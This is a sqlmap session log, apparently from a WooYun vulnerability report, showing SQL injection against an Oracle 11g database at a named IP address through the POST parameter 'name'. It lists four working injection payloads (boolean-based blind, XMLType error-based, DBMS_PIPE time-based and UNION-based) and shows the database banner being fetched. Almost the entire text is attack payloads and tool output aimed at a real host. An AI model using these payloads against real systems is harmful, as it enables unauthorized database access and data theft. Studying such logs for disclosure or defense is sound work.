 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=&step=1&name=2014110306%' AND 5754=5754 AND '%'='

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=&step=1&name=2014110306%' AND 3405=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(112)||CHR(122)||CHR(113)||(SELECT (
CASE WHEN (3405=3405) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(107)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=&step=1&name=2014110306%' AND 1588=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(117)||CHR(74)||CHR(107),5) AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=&step=1&name=-6182%' UNION ALL SELECT NULL,CHR(113)||CHR(122)||CHR(112)||CHR(122)||CHR(113)||CHR(89)||CHR(111)||CHR(103)||CHR(111)||CH
R(78)||CHR(114)||CHR(119)||CHR(81)||CHR(115)||CHR(72)||CHR(113)||CHR(122)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[19:53:19] [INFO] the back-end DBMS is Oracle
[19:53:19] [INFO] fetching banner
back-end DBMS: Oracle
banner:    'Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production'
[19:53:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[19:53:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator.Han-PC\.sqlmap\output\202.115.200.140'
www.wooyun.org
[*] shutting down at 19:53:20